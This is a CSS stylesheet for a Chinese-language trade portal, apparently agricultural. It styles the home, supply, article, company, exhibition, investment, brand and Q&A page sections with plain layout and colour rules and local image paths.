/* 首页商机 */
.m320 {width:320px;}
.box_head_11 {background:url('image/box_head_11_l.gif') no-repeat;}
.box_head_11 div {height:28px;line-height:28px;overflow:hidden;padding:0 12px 0 12px;background:url('image/box_head_11_r.gif') no-repeat right 0;color:#1B4C7A;}
.box_head_11 strong {font-size:14px;color:#008D00;}
.box_body_11 {border:#cbcbcb 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.box_body_11 li {height:22px;line-height:23px;overflow:hidden;}

.box_body_11  b {font-weight:normal;color:#3c9931;}
.box_body b {font-weight:normal;color:#3c9931;}
.box_body_11 a.lvshe {color:#3c9931}
.box_body b a.lvshe {color:#3c9931}
.box_head_11 span a {color:#FF0066;}
.gys_head_11 span a {color:#FF0066;}

/* 首页产品 */
.tab_2_1 {float:left;width:80px;height:27px;line-height:29px;overflow:hidden;background:url('image/tab_2_1.gif') no-repeat 6px right;cursor:pointer;}
.tab_2_1 span {color:#333333;}
.tab_2_2 {float:left;width:80px;height:27px;line-height:28px;overflow:hidden;background:url('image/tab_2_2.gif') no-repeat;cursor:pointer;font-weight:bold;margin-left:-2px;}
.tab_2_2 span {color:#FFFFFF;font-size:13px;}

.cp_head {height:27px;background:url('image/cp_head.gif') repeat-x;border-left:#dddddd 1px solid;border-right:#dddddd 1px solid;text-align:center;padding-left:12px;list-style:none;}
.cp_2_1 {float:left;width:80px;height:27px;line-height:29px;overflow:hidden;background:url('image/cp_2_1.gif') no-repeat 6px right;cursor:pointer;}
.cp_2_1 span {color:#333333;}
.cp_2_2 {float:left;width:80px;height:27px;line-height:28px;overflow:hidden;background:url('image/tab_2_2.gif') no-repeat;cursor:pointer;font-weight:bold;margin-left:-2px;}
.cp_2_2 span {color:#FFFFFF;font-size:13px;}
.cp_2_11 {float:left;width:520px;height:27px;line-height:29px;}
.cp_2_12 {float:right;width:250px;height:27px;line-height:29px;}
.cp_2_11 span {color:#333333;}
.cp_2_12 span {color:#333333;}
.cp_body {border:#dddddd 1px solid;border-top:none;}
.cp_body_line {padding-top:5px;padding-left:4px;}
.cp_body_line ul {float:left;padding:5px;width:100px;height:125px; _height:120px;}
.cp_body_line li {line-height:20px;overflow:hidden;text-align:center;display:block;height:20px;background:#ddd;} 
.cp_body_line a { display:block;height:102px;overflow:hidden;}
.cp_body_line img {padding:5px 4px;border:#ccc 1px solid;}
.product {padding:8px 5px 4px 5px;_padding:8px 5px 0 5px;}
.product img {border:#DCDCDC 1px solid;padding:2px;}
.product li {line-height:20px;height:20px;width:100px;overflow:hidden;}
.tab {float:left;padding:7px 5px;}
.cpbox_body {border:#dddddd 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.cpbox_body li {height:23px;line-height:23px;overflow:hidden;padding-left:10px;}
.cpbox_body a {color:#626262;}
.quotecp_body {border:#dddddd 1px solid;padding:11px 0 11px 0;}
.quotecp_body li {background:url('image/ico_quote.gif') no-repeat 13px 1px;padding:0 15px 0 35px;color:#666666;height:20px;line-height:20px;overflow:hidden;}

/* 会员 */
.huiyuan {border-bottom:#CCC 1px dashed; margin-bottom:4px;}

/* 首页推荐供应商 */
.m330 {width:330px;}
.m300 {width:300px;}
.m670 {width:670px;}
.gys_head_11 {background:url('image/gys_head_11_l.gif') no-repeat;}
.gys_head_11 div {height:28px;line-height:28px;overflow:hidden;padding:0 12px 0 12px;background:url('image/box_head_11_r.gif') no-repeat right 0;color:#1B4C7A;}
.gys_head_11 strong {font-size:14px;color:#008D00;}
.gys_head_11 font {color:#FF0066;}

.item {color:#3c9931}

.MainBoxNewC{width:328px; height:342px; overflow:hidden; float:left; margin:0; background:#FFF; border-bottom:1px solid #cccccc;  border-left:1px solid #cccccc;  border-right:1px solid #cccccc}		
.MainBoxNewC li{width:328px; height:85px; margin:3px 0 0 0 ; border-bottom:#CCC 1px dashed; }
.MainBoxNewC li.L2{ border:0; }
.MainBoxNewC p.pn3{width:80px; height:65px; float:left; border:1px solid #dadada; padding:1px; margin:5px 5px 0px 5px; display:inline;}
.MainBoxNewC p.pn4{width:230px; height:22px; line-height:22px; float:left; padding:1px; margin:0; display:inline;}
.MainBoxNewC p.pn4 a{ color:#333; text-decoration:none}	
.MainBoxNewC p.pn4 a:hover{ color:#333; text-decoration:underline}	
.MainBoxNewC p.pn5 {width:230px; height:30px; color:#9c9c9c; line-height:15px; float:left; padding:1px; margin:0px 0px 0px 0px; overflow:hidden ;display:inline;}
.MainBoxNewC p.pn6 {width:230px; height:25px; color:#9c9c9c; line-height:18px; float:left; padding:1px; margin:0px 0px 0px 0px; overflow:hidden ;display:inline;}

/*视频*/
.ys_video {width:auto;height:306px;overflow:hidden;border:1px #CCC solid;margin-bottom:5px;}
.player {text-align:center;padding:15px 0 15px 0;}
.video_l{ width:332px;padding:10px 0px 0px 8px;}
.video_l li {width:100px;}
.video_l ul {margin:0 0 6px 0;}
.li_video li {background:url('image/ico_video.gif') no-repeat 2px 6px;padding:0px 10px 0 20px;}

.video_r{width:285px;padding:10px 10px 0px 0px}
.rank_list {background:url('image/rank_list.gif') no-repeat;}
.rank_list li {height:23px;line-height:23px;overflow:hidden;padding:0 0 0 35px;}
.rank_list b ,.rank_list b a {color:#3c9931;font-weight: normal;}
.rank_list b:hover a { color:#ff6600; }

.video_thumb {padding-top:10px;width:340px; height:250px;}
.video_thumb img {border:#D0D0D0 1px solid;padding:3px;}
.video_thumb ul {float:left;padding:0px 5px 0px 5px;width:160px; height:130px;}
.video_thumb li {height:24px;line-height:24px;overflow:hidden;}
.video_tj{background:url('image/video_tj.gif') no-repeat; height:30px}

.category {padding: 10px 20px 5px 15px;border-bottom: #3C9931 3px solid;}
.category p { padding:5px 0 5px 0; margin:0; clear: both;}
.category div { padding:0 20px 0 20px; }
.catid_l li { float: left; margin-left: 30px; height: 26px; line-height: 26px; overflow: hidden; display: inline; }
.areaid_l li { float: left; margin-left: 25px; height: 26px; line-height: 26px; overflow: hidden; display: inline; }
.areaid_l {width:720px}
/*图文*/
.news_up{padding:5px;height:90px;_height:94px;border-bottom:#e5e5e5 1px dashed;overflow:hidden;}
.news_up img{padding:1px; float:left; border:1px solid #CCC; margin:0px 10px 0px 0px;}
.news_up h2{font-size:14px; padding:2px 0px 0px;margin:0;color:#299A0C;text-align: center;height:20px;overflow:hidden;}}
.news_up p {line-height:18px;}
.news_up h2 a {color:#299A0C;}
.news_up a {color:red;}

.body_home_3{border:#d8d8d8 1px solid;border-top:none; padding:10px;}/*推荐新产品*/
.d_b a:link,.d_b a:visited,.d_b a:active {color:#626262;text-decoration:none;}
.d_b a:hover {color:#FF0000;}
.li_com2{background:url('image/com_ico2.gif') no-repeat 0px 3px;padding:0px 0px 0px 30px;}
.zh_t li{ line-height:150%; height:55px; padding-bottom:5px; margin-bottom:5px; border-bottom:#e5e5e5 1px dashed}/*推荐展会*/

/*品牌商机推荐*/

.pic_list {border:#DBDBD9 1px solid;border-top:none;padding:5px 8px 0px 9px;width:961px;height:196px;overflow:hidden;}
.pic_list ul {float:left;padding:0 2px 10px 2px;height:88px;width:116px;}
.pic_list li {line-height:20px;overflow:hidden;text-align:center;display:block;height:20px;width:116px;background:#ddd;} 
.pic_list a { display:block;overflow:hidden;}
.pic_list img {display:block;margin:0px auto 0px;padding:2px;border:1px solid #DBDBD9;}

.ppsjts {overflow:hidden;background: #fff;padding:5px 0 5px 0px;border-top:none;}
.ppsjts ul {width:186px;height:72px; float:left;border:3px #CCC solid;overflow:hidden;margin-bottom:5px;}
.ppsjts li { background:#FFF;width:186px;height:66px;padding:2px 0 2px 2px;}
.ppsjts p { width:99px;height:22px;float:left;line-height:23px;padding-left:4px;}

.foottp_img {border:1px #CCC solid;}

/*供应页*/
/*供应首页幻灯片广告*/
.nyone_center{width:480px;float:left; margin-left:10px; margin-right:10px;}
.ny_gy{width:480px;height:172px;float:left;}

/*供应首页供应信息*/
.ny_gyxx{width:478px;height:230px;float:left; border:#c8e597 1px solid; margin-top:10px;}
.ny_gyxx h2{width:478px;height:39px;float:left; background: url('image/ny_27.jpg') repeat-x; margin:0px; line-height:30px;}
.ny_gyxx span{float:left;}
.hbt{width:117px;height:39px;float:left; background:url('image/nybj.jpg') no-repeat 0px -45px;font-size:14px;font-weight:bold;text-align:center; color:#009900;}
.ny_gyxx ul{width:478px;}
.ny_gyxx li{width:468px;line-height:21px;_line-height:19px; padding-left:10px;}
.ny_gyxx li span {display:block;overflow:hidden;}
.ny_gyxx b a.lvshe {color:#3c9931}
.lispan_five{width:280px;}
.lispan_six{width:40px;}
.lispan_seven{width:140px;}
.wordcolorone { color:#FF3300;font-size: 12px;font-weight: normal; padding-left: 5px;}
.wordcolorone1 {font-size: 12px; font-weight: normal;padding-left: 150px;}
.wordcolorone2 {font-size: 12px; font-weight: normal;float: right;}

/*供应首页信息说明*/
.nyone_right{width:276px;float:left;}
.nyone_dl{width:264px;height:123px; background: url('image/ny_06.jpg') repeat-x; border:#e3db94 1px solid; padding:5px 5px 0px 5px;float:left;}
.nyone_dl li{width:264px;float:left;display:inline;line-height:24px; }
.nyone_dl li span a{ width:74px;height:25px;float:left; padding-right:4px;text-align:center;font-size:14px;background:url('image/nybj.jpg') no-repeat -212px 0px;color:#000000;}

/*供应首页行情*/
.nyone_hq{width:274px;height:272px;_height:276px;border:#ccc 1px solid; margin-top:10px;float:left;}
.nyone_hq h3{ margin:0px;width:269px;height:39px;float:left;background: url('image/ny_27.jpg') repeat-x;line-height:30px;padding-right:5px;}
.nyone_hq ul{width:264px;float:left;padding:0px 5px 0px 5px;}
.nyone_hq li{width:264px;float:left; display:inline; height:21px;}
.nyone_hq b a.lvshe {color:#3c9931}
.zistyle{ font-size:14px; font-weight:bold; color:#006600;float:left;}
.zicolor{ font-weight:bold; color:#FF6600;}

/*供应首页关键词*/
.ny_gjz{width:968px;float:left; margin-left:auto; margin-right:auto; border: #77bb09 1px solid; background:url('image/ny_35.jpg') repeat-x bottom; padding:0px 5px 0px 5px;}
.ny_gjz ul{width:968px;float:left; background:url('image/nybj.jpg') no-repeat -305px 0px;}
.ny_gjz li{display:inline; padding-right:10px;line-height:25px;}
.ny_gjz a {color:#3c9931}
.gjz_li{width:120px;float:left;text-align:center; font-size:14px; font-weight:bold;color:#FFFFFF; line-height:25px;}

/*供应首页地区*/
.cp_fix {width:978px;height:75px;border:1px #ccc solid;}
.cp_fix h2 {float:left;width:20px;height:65px;font-size:14px;color:#ffffff;background:#46A733;padding:3px 3px 7px 7px;_padding:7px 3px 3px 7px;margin:0 5px 0 0;}
.cp_fix li {float:left;width:48px;line-height:25px;border:1px #46A733 solid;text-align:center;margin:5px 1px 5px 4px;}
.cp_fix li a:link{width:48px;height:25px;display:block;text-decoration:none;}
.cp_fix li a:visited{width:48px;height:25px;display:block;text-decoration:none;}
.cp_fix li a:hover{width:48px;height:25px;display:block;background-color:#46A733;color:#ffffff;text-decoration:none;}

/*供应首页分类*/
.ul_dq { width: 160px;height:400px;padding: 10px;}
.ul_dq li { width: 80px;height:24px;float: left;text-align:center;}
.gb_nyone{ margin-left:auto; margin-right:auto;width:980px; margin-top:5px;}
.cate li { cursor: pointer; }
.cate {position: relative; width: 204px;float: left;background-color: #F3FEE1;}
.cate h1 {height: 32px;background-color: #1B9400;font-size: 14px;font-weight: bold;line-height: 32px;padding-left: 10px;color: white;margin: 0px;text-align:center;}
#catabar { width: 200px;height:377px;padding: 4px 1px 1px 1px;_padding: 5px 1px 1px 1px;position: absolute; top: 30px; left: 0; font-size: 14px;border: 1px solid #75A94D;background: #F3FEE1;}
#catabar h3 { text-indent: 30px; }
.catalist { position: relative; z-index: 200; width: 200px;}
.catalist h3 { position: relative; z-index: 200; font-weight: normal; padding-left: 9px;height: 26px;border-bottom: #C3EA9D 1px solid;line-height: 25px;width: 188px;background: url('image/nybj.jpg') no-repeat 0px -5px;_zoom: 1;cursor: pointer;}
.catalist h3 a { color: #666; text-align: left; display: block; font-size:14px;color:#333;}
.i-list { display: none; position: absolute; z-index: 100; left: 198px; top: 0px; width: 550px;padding: 0 5px 10px 20px; border: 2px solid #75A94D; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-shadow: 1px 2px 2px rgba(0,0,0,0.3); background:white;}
.i-list li {padding: 2px 15px;background: url('image/bg.jpg') 6px 9px no-repeat;width: 60px;overflow: hidden;height: 20px;line-height: 20px;float: left;}
.i-list li a {display:block; width: 65px; float: left; list-style: none; line-height: 23px; height: 23px; display: inline; white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis; overflow: hidden; color: #333; text-decoration: none; font-size: 12px; }
.i-list li a:hover { text-decoration: underline; color: #09c; }
.catalist .hover{ background: #fff9ef; height: 23px; line-height: 23px; padding: 0px 5px;background: white;border: 2px solid #75A94D;border-right: 0;}
.hover a:hover { color: #1B9400; }

/*供应首页产品信息*/
.m_gy_694 { width: 694px;}
.m_gy_276 { width: 276px;}
.m_gy_874 { height: 901px;}

.type_gy {height:28px;line-height:29px;overflow:hidden;background:#f4f4f4;border-bottom:#ccc 1px solid;padding-left:35px;}
.sell_gycp ul {width:130px;height:250px; overflow:hidden; float:left; }		
.sell_gycp li {width:120px;height:18px; overflow:hidden; }


.MainBoxNewC1 {width:274px; height:874px;_height:895px;overflow:hidden; float:left; margin:0; background:#FFF; border-bottom:1px solid #cccccc;  border-left:1px solid #cccccc;  border-right:1px solid #cccccc}		
.MainBoxNewC1 li{width:274px; height:84px; margin:3px 0 0 0 ; border-bottom:#CCC 1px dashed; }
.MainBoxNewC1 p.pn3{width:80px; height:65px; float:left; border:1px solid #dadada; padding:1px; margin:5px 5px 0px 5px; display:inline;}
.MainBoxNewC1 p.pn4{width:175px; height:16px; line-height:16px; float:left; padding:1px; margin-bottom:2px; display:inline;overflow:hidden ;}
.MainBoxNewC1 p.pn4 a{ color:#333; text-decoration:none}	
.MainBoxNewC1 p.pn4 a:hover{ color:#333; text-decoration:underline}	
.MainBoxNewC1 p.pn5 {width:170px; height:30px; color:#9c9c9c; line-height:15px; float:left; padding:1px; margin:0; overflow:hidden ;display:inline;}
.MainBoxNewC1 p.pn6 {width:170px; height:20px; color:#9c9c9c; line-height:20px; float:left; padding:1px; margin:0; overflow:hidden ;display:inline;}


/*文章类*/
.m310 {width:310px;height:480px;float: left;background:#fff;}
.m310hd {height:auto;border:#ccc 1px solid;background:#fff;padding:5px;margin-bottom:5px;}
.m310hd1 {height:auto;border:#ccc 1px solid;background:#f6f6f6;padding:1px;margin-bottom:5px;}
.m420 {height:474px;float: left;border:#ccc 1px solid;margin-left:5px;background: #fff;}
.dixian {border-bottom:#ccc 1px solid;}
.topxian {border-top:#ccc 1px dashed; }
.cxli {padding-left:20px;}
.cxli ul {height: 135px;padding-top:5px;_padding-top:3px;}
.cxli li { float:left;width:44px;line-height:26px;}
.cxli p {padding-bottom:5px;}
/*文章类供求信息*/
.tab_news_head {border-left:#ccc 1px solid;border-right:#ccc 1px solid;width:308px;_width:310px;height:26px;line-height:26px;font-size:13px;overflow:hidden;background:#EFF6FF url('image/cp_head.gif') repeat-x;font-weight:bold;}
.tab_news_1 {float:left;padding:0 24px 0 24px;cursor:pointer;font-weight:normal;}
.tab_news_2 {float:left;padding:0 24px 0 24px;background:url('image/tab_news_2.gif') no-repeat;cursor:pointer;}
.tab_news_2 a:visited,a:active{color:#fff;}
.tab_news_2 span {color:#fff;}


.tab_news{float:left;text-align:left; padding-left:10px;line-height:28px;color:#ff0000; font-weight:bold}

.news_body {border:#ccc 1px solid;border-top:none;padding:3px 8px;width:292px;_width:294px;}
.news_body li {height:22px;line-height:22px;overflow:hidden;}
.news_body b {font-weight:normal;color:#3c9931;}
.news_body b a.lvshe {color:#3c9931}
.com_news { background: url('image/qyxw.gif') no-repeat; height:24px; }

/*文章类头条新闻*/
.wznews {float:left;width:408px;overflow:hidden;}
.wznews h1 { text-align: center;font-size:18px;padding:0px 5px;line-height:30px;height: 30px;}
.wznews h1 a{color:#FD5503;}
.wznews b{font-weight:normal;}
.wznews h2 {margin:0;padding:0 0 0 10px;height: 26px;_height: 27px;line-height:25px;border-bottom: 2px solid #299A0C;color:#299A0C;font-size:16px;}
.wznews span { padding:0px 8px 4px 8px; display: block;overflow:hidden;border-bottom: 1px dashed #8FACC7;}
.wznewsline { margin-top:3px; _margin-top:1px;padding:2px ;float:left;}
.wznewsline li { height:25px; line-height:25px; overflow:hidden; padding-left:20px; }
.wznewsline li:hover a { color:#388132; }
.wznewsline li { background:url('image/l_ico.gif') no-repeat 5px 9px; }
.wznewsline b {font-weight:normal;color:#3c9931;}
.wznewsline b a.lvshe {color:#3c9931}

/*文章类边栏信息*/
.m230 {width:248px;_width:246px;height:474px;float: left;border:#ccc 1px solid;background:#fff;margin-left:5px;}
.m230 h2 {height:26px;background:#fff;margin:0 0 5px 0;padding:0 0 0 20px;border-bottom:#058E00 2px solid;line-height: 26px;font-size:14px;}
.m230 h2 strong { color:#299A0C;font-size:14px;}
.m230 h2  a{ color:#666666;font-size:12px;}
.m230 p {height:20px;}

.news_dibu {border-top:1px dashed #8FACC7;}
.news_uptop {border-top:#058E00 2px solid;overflow:hidden;}
.news_uptop li {height:15px;line-height:15px;overflow:hidden;}
.m365 {width:358px;height:330px;float:left;background:#fff;border:#ccc 1px solid;margin-right:5px;}
.m365 strong, .m365 span{width:auto;height:30px;line-height: 30px;}
.m365 strong {padding:0 0 0 20px;color:#299A0C;font-size:14px;}
.m230b {width:248px;height:330px;float:left;background:#fff;border:#ccc 1px solid;}
.m230b img {border:#ccc 1px solid;}
.m230b strong, .m230b span{width:auto;height:30px;line-height: 30px;}
.m230b strong {padding:0 0 0 20px;color:#299A0C;font-size:14px;}
.box_body_230 {padding:5px 5px 0px 5px;}
.box_body_230 li {height:24px;line-height:24px;overflow:hidden;}
.box_body_231 {padding:0px 5px 0px 5px;}
.box_body_231 li {height:24px;line-height:24px;overflow:hidden;}
.box_body_230 b {font-weight:normal;color:#3c9931;}
.box_body_230 b a.lvshe {color:#3c9931}
.news_up_li li {background: url('image/li_dot.gif') no-repeat 5px 12px;padding:0 10px 0 12px;}
.news_up_li span{width:auto;height:24px;line-height: 24px;}

/*公司页*/
.gstj {width:266px;height:235px;float: left;border:#ccc 1px solid;background:#fff;}
.gstj h1 {font-size:15px; color:#299A0C;height:20px;padding:5px 10px 3px 10px;border-bottom:#236A00 2px solid;}
.gstj-lin {padding:8px 5px 0px 10px;_padding:10px 5px 0px 10px;overflow:hidden;}
.gstj-lin li {width:120px;height:28px;float: left;background:#fff;font-size:14px;text-align:center;}
.gstj-lin li a {color:#299A0C;}
.gshd {width:400px;height:233px;float: left;border:#ccc 1px solid;background:#fff;margin-left:5px;padding:1px;}
.gsspan {padding:10px 10px 8px 15px;background:#fff;border-bottom:#ccc 1px solid;}
.gsspan strong {color:#299A0C}

.gsjs {width:294px;height:233px;float: left;border:#ccc 1px solid;background: url('image/companybg.jpg') no-repeat -1px -40px;margin-left:5px;padding:1px;}
.gsjs ul{ width: 273px; height: 232px; position: absolute;padding:2px 15px;}
.gsjs ul li{ list-style: none; display: block; float: left; padding: 6px 0 7px 23px; border-bottom: 1px dashed #999FA4; width: 250px; }
.gsjs ul li.nob{ border: 0px; }
.gsjs ul li b{ width: 240px; display: block; float: left; font: bold 14px/25px '宋体'; color: #285F0A; }
.gsjs ul li b a{ font: bold 14px/25px '宋体'; color: #285F0A; text-decoration: none; }
.gsjs ul li b a.green{ color: #009515; }
.gsjs ul li b a.yellow{ color: #FF5A00; }
.gsjs ul li b a.aview{ color: #FF0000; text-decoration: underline; font: normal 12px/25px '宋体'; padding: 0px 0 0 20px; }

.gsjs ul li p { width: 250px; display: block; float: left; font: normal 12px/20px '宋体'; color: #757473; }

/*展会*/
.zhsj { display: block; float: left; font: normal 12px/20px '宋体'; color: #757473; border:#ccc 1px solid;border-left:none;margin:0 0 10px 0;}
.zhsj-ys a {color:#fff ;background:#299A0C; }
.zhsj li { width:50px;height:20px;border-left:#ccc 1px solid;float: left;text-align:center;}
.zh310 {width:310px;height:auto;float: left;background:#fff;}
.zhsj-li { padding:0 3px;color:#299A0C ;}
.zh-tt {width:350px;height:260px;float: right;border:#ccc 1px solid;overflow:hidden;}
.zh-tt h2 {margin:0;padding:0 0 0 20px;height: 25px;line-height:25px;border-bottom: 2px solid #299A0C;color:#299A0C;font-size:16px;}
.zh-tt ul {width:auto;height:65px;padding:7px 10px 7px 20px;border-bottom: 1px dashed #ccc;overflow:hidden;background:url('image/l_ico.gif') no-repeat 7px 13px;overflow:hidden;}
.zh-tt li {width:auto;height:20px;}
.zh-tt li a {font-size:14px;color:#299A0C ;}
.zh-news {height:292px;border:#ccc 1px solid;overflow:hidden;float: right;}
.zh-news h2 {margin:0 0 5px 0;padding:0 0 0 20px;height: 25px;line-height:25px;border-bottom: 2px solid #299A0C;color:#299A0C;font-size:16px;}
.zh-gd {height:526px;_height:532px;overflow:hidden;}
.zhxc {height:151px;width:668px;overflow:hidden;}
.thumb-zhxc {width:660px;height:105px;overflow:hidden;padding:7px;}
.thumb-zhxc ul {float: left;width:132px;height:110px;overflow:hidden;}
.thumb-zhxc li {float: left;width:126px;height:20px;line-height:18px;text-align:center;overflow:hidden;background:#ccc;}
.thumb-zhxc img {border:#ccc 1px solid; padding:2px;}

.thumb-zhtp {padding:8px 0 5px 8px;width:auto;height:104px;_height:102px;overflow:hidden;border-bottom:#CCC 1px dashed;}
.thumb-zhtp ul{float: left;width:147px;height:102px;}
.thumb-zhtp li{width:140px;height:20px;line-height:20px;text-align:center;overflow:hidden;background:#ccc;}
.mg_5px {margin:5px 0;}
.mg_5px1 {margin:0 0 5px 0;}

/*招商*/
.zs-zxzs {width:740px;height:238px; float: left;border:#ccc 1px solid;overflow:hidden;}
.zs-zxzs h2 {margin:0 0 5px 0;padding:0 0 0 20px;height: 25px;line-height:25px;border-bottom: 2px solid #299A0C;color:#299A0C;}
.zs-zxzs-h1 {height: 25px;font-size:16px;color:#299A0C;float:left;}
.zs-zxzs-h2 {height: 25px;font-size:12px;color:#299A0C;float:right;padding:0 10px;}
.zs-zxzs-h2 a {font-size:12px;color:#ff6600;}
.zs-zxzs-l {width:167px;float: left;padding:10px;overflow:hidden;text-align:center;}
.zs-zxzs-l img {padding:2px;border: 1px solid #ccc;margin-bottom:8px;}
.zs-zxzs-l b a{font-size:12px;color:#299A0C ;}
.zs-zxzs-lin {width:270px;float: left;overflow:hidden;margin-right:13px;}
.zs-zxzs-lin b a{font-size:12px;color:#299A0C ;line-height:20px;}
.zs-zxzs-lin1 {width:270px;float: left;overflow:hidden;}
.zs-zxzs-lin1 b a{font-size:12px;color:#299A0C ;line-height:20px;}
.zs-hyjs {width:226px;height:238px; float: right;border:#ccc 1px solid;overflow:hidden;}

.zs-hyjs ul{width:216px;float:left;padding:5px 5px 5px 10px;height:140px;}
.zs-hyjs li{display:inline;width:215px;float:left;padding-top:5px;}
.zs-hyjs span{ float:left; padding-right:5px;}
.hq_bjone {height:30px;width:180px;background:url('image/nybj.jpg') no-repeat -260px -221px; font-size:14px; font-weight:bold; line-height:30px;
color:#FFF;float:left;margin-top:10px;}
.hq_bjone a {color:#fff ; padding-left:25px;}
.hqspan {width:96px;float:left;width:12px;height:13px;background: url('image/ny_04.jpg') no-repeat left center;color:#FFFFFF;text-align:center;}
.orange { color:#FF6600;font-size:14px;}
.zs-hyjs dl{width:225px;float:left;height:75px;border-top:#CCCCCC 1px solid;}
.zs-hyjs dt{width:210px;float:left;padding:10px 0px 10px 5px;color:#999999;}
.zs-hyjs dd{width:93px;float:left;padding-left:5px;}

.zs_head {width:330px;height:162px;float:left;margin-right:6px;margin-bottom:5px;border:#ccc 1px solid;}
.zs_head h2{height:25px;font-size:14px;color:#299A0C ;line-height:25px;border-bottom: 2px solid #299A0C;padding:0 10px;}
.zs_head span a {font-size:12px;color:#ff6600;}
.zs_head img {width:100px;height:106px;float:left;border: 1px solid #ccc;margin:10px;padding:2px;}
.zs_head ul {width:190px;padding:10px 10px 10px 0;overflow:hidden;float:right;}
.zs_head li {line-height:23px;height:23px;overflow:hidden;}

.m_l_680 {width:680px;float:left;overflow:hidden;}
.m_r_300 {width:300px;float:right;}

.box_head_zr {width:298px;margin-bottom:5px;border:#ccc 1px solid;}
.box_head_zr h2 {height:25px;font-size:14px;height: 25px;line-height:25px;border-bottom: 2px solid #299A0C;color:#299A0C;margin:0 0 5px 0;padding:0 0 0 10px;}
.zs_p5 {padding:0 10px 5px 10px;}

/*品牌*/
.box_head_pp {height:522px;border:#ccc 1px solid;overflow:hidden;}
.box_head_pp h2 {height:25px;font-size:14px;color:#299A0C ;line-height:25px;border-bottom: 2px solid #299A0C;padding:0 10px;}

.pp_body_line {padding:5px 0 0 7px;}
.pp_body_line ul {float:left;padding:5px;width:155px;height:87px;_height:82px;overflow:hidden;}
.pp_body_line li {line-height:20px;text-align:center;background: #ddd;width:151px;height:20px;overflow:hidden;}
.pp_body_line img {border: 1px solid #ccc;padding:2px;}
.pp_body_line ul a { display:block;width:155px;height:65px;overflow:hidden;}

.pp_head {width:330px;height:230px;float:left;margin-right:6px;margin-bottom:5px;border:#ccc 1px solid;}
.pp_head h2{height:25px;font-size:14px;color:#299A0C ;line-height:25px;border-bottom: 2px solid #299A0C;padding:0 10px;}
.pp_head span a {font-size:12px;color:#ff6600;}
.pp_head img {width:140px;height:60px;border: 1px solid #ccc;padding:2px;}
.pp_head ul {width:144px;height:76px;float:left;padding:10px;overflow:hidden;}
.pp_head li {line-height:20px;text-align:center;background: #ddd;width:146px;height:20px;overflow:hidden;}
.pp_head ul a { display:block;width:150px;height:65px;overflow:hidden;}
.thumb-brand {padding-left:7px;width:auto;height:auto;}
.thumb-brand ul {width:165px;height:77px;_height:72px;overflow:hidden;float:left;}
.thumb-brand a ,.thumb-zhxc a ,.thumb-tjcp a{display: block;}
.thumb-brand li {width:158px;height:20px;line-height:20px;text-align:center;overflow:hidden;background:#ccc;}
.thumb-brand li a ,.thumb-zhxc li a {width:auto;height:auto;}
.pp_body {border:#ccc 1px solid;}

/*知道页*/
.zd_675 {width:675px;height:auto;float:left;}
.zd_tjwt {width:673px;height:auto;float:left;margin-bottom:5px;border:#ccc 1px solid;overflow:hidden;}
.zd_300 {width:298px;height:226px;margin-bottom:5px;border:#ccc 1px solid;overflow:hidden;}
.zd_300 li strong { color:#008000;}
.zd_300 b { color:red;}
.zd_300 li {width:auto;line-height:20px;height:23px;margin-bottom:5px;border-bottom:#ccc 1px dashed;text-align:left;padding:5px 0 0 15px;overflow:hidden;}
.zd_wtss {width:298px;height:154px;margin-bottom:5px;border:#ccc 1px solid;overflow:hidden;}
.zd_nyjs {width:298px;height:347px;margin-bottom:5px;border:#ccc 1px solid;overflow:hidden;}
.zd_type {height:28px;line-height:29px;overflow:hidden;border-bottom:#3C9931 3px solid;padding-left:35px;}
.ss_fsearch {padding:5px 0 10px 15px;background:#F5FAFE url('image/fsearch_bg.gif') repeat-x;border-bottom:#3C9931 3px solid;}

/*内容*/
.info_nr {padding:4px 25px;border-top:#D0D0D0 1px solid;border-bottom:#D0D0D0 1px solid;line-height:20px;}
.left_box {background:#f1f1f1;}
.pos_list {color:#3C9931; line-height:27px;padding: 0 5px 0 12px;border-bottom:#3C9931 3px solid;}
#article {margin:15px;padding:8px 12px 8px 12px;line-height:180%;font-size:14px;background:#fff;border-radius:10px;}
.nr_675 {width:673px;height:auto;border:#ccc 1px solid;background:#f5f5f5;margin-bottom:5px;border-radius:3px;}
.mzsm_nr {border-top:#D0D0D0 1px solid;line-height:20px;padding:5px;}
.c_b {background:#fff;}
.nr_298 {width:298px;height:auto;border:#ccc 1px solid;margin-bottom:5px;line-height:22px;border-radius:3px;}
.mk_fldh {width:978px;border:#ccc 1px solid;margin-bottom:5px;display: block;border-radius:3px;}
.mk_fldh ul {width:968px;height:30px;padding:0 5px;overflow:hidden;}
.mk_fldh li {line-height:20px;height:20px;padding:5px;float:left;}
.mk_fldh_title { color:#3C9931;font-size:14px;}
.list strong  {color:#008D00;}
.pos_wzdt {color:#3C9931; line-height:27px;padding: 0 5px 0 12px;}
/* 首页商机2 */
.h3_sx {width:auto;height:27px;line-height:27px;border-bottom:3px #3C9931 solid;padding:0 5px;font-weight: normal;}
.h3_sx strong {color:#008D00;font-size:14px;}
.h3_sx span {color:#ff6600;font-size:12px;}

.h3_sx a {font-size:12px;color:#FD5503;}
.ul_sx ,.ul_zhxx{padding:6px 8px 6px 8px;}
.ul_gy {padding:3px 8px 6px 8px;}
.ul_zhxx li {height:22px;line-height:22px;overflow:hidden;}
.li_dots li {background: url('image/li_dot.gif') no-repeat 5px 10px;padding:0 10px 0 12px;}
.ul_sx li ,.ul_gy li {height:20px;line-height:20px;overflow:hidden;}
.ul_sx b ,.ul_gy b,.ul_zhxx b,.ul_sx b a ,.ul_gy b a,.ul_zhxx b a{font-weight:normal;color:#3c9931;}
b:hover a { color:#ff6600; }
.pd20 b a{ color:#008D00; }
.pd20 b:hover a { color:#ff6600; }
.ul_tw {width:auto;height:96px;border-bottom:1px #ccc dashed;padding:5px;}
.ul_tw img {width:110px;height:90px;float:left;border:1px #ccc solid;padding:2px;overflow:hidden;}
.ul_tw h4 {width:auto;height:30px;line-height:30px;font-size:14px;text-align: center;overflow:hidden;}
.ul_tw h4 a {color:#299A0C;}
.ul_tw p {width:auto;height:67px;padding-left:5px;line-height:16px;overflow:hidden;}
.ul_tw p a {color:red;}
.ul_zh {width:auto;height:307px;padding:6px 8px 6px 8px;overflow:hidden;}
.ul_zh li {width:zuto;height:75px;border-bottom:1px #ccc dashed;line-height:22px;margin-bottom:5px;overflow:hidden;}
.ul_zh strong {color:#299A0C;}
